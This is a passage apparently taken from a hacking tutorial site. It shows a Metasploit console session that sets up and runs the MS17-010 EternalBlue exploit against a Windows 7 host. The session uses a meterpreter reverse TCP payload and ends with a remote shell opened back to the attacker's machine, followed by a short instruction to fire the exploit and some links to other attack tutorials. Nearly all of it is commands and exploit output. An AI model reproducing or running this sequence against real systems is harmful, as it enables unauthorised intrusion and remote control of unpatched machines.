 CYBER WEAPONS LAB FORUM METASPLOIT BASICS FACEBOOK HACKS PASSWORD CRACKING TOP WI-FI ADAPTERS WI-FI HACKING LINUX BASICS MR. ROBOT HACKS HACK LIKE A PRO FORENSICS RECON SOCIAL ENGIN
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.166.36
RHOSTS ⇒ 192.168.166.36
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.166.22
LHOST ⇒ 192.168.166.22
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPOST 4321
[!] Unknown datastore option: LPOST. Did you mean LPORT?
LPOST ⇒ 4321
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4321
LPORT ⇒ 4321
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.166.22:4321
[*] 192.168.166.36:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.166.36:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.166.36:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.166.36:445 - The target is vulnerable.
[*] 192.168.166.36:445 - Connecting to target for exploitation.
[+] 192.168.166.36:445 - Connection established for exploitation.
[+] 192.168.166.36:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.166.36:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.166.36:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.166.36:445 - 0×00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.166.36:445 - 0×00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.166.36:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.166.36:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.166.36:445 - Sending all but last fragment of exploit packet
[*] 192.168.166.36:445 - Starting non-paged pool grooming
[+] 192.168.166.36:445 - Sending SMBv2 buffers
[+] 192.168.166.36:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.166.36:445 - Sending final SMBv2 buffers.
[*] 192.168.166.36:445 - Sending last fragment of exploit packet!
[*] 192.168.166.36:445 - Receiving response from exploit packet
[+] 192.168.166.36:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.166.36:445 - Sending egg to corrupted connection.
[*] 192.168.166.36:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.166.36
[*] Meterpreter session 1 opened (192.168.166.22:4321 → 192.168.166.36:49187) at 2023-12-13 16:50:50 +0530
[+] 192.168.166.36:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.166.36:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.166.36:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
That should be everything, so the only thing left to do is launch the exploit. Use the
run command to fire it off.
run
Ettercap
Use Ettercap to Intercept Passwords with
ARP Spoofing
Create Custom Wordlists for Password
Cracking Using the Mentalist
Exploit Shellshock on a Web Server Using
Metasploit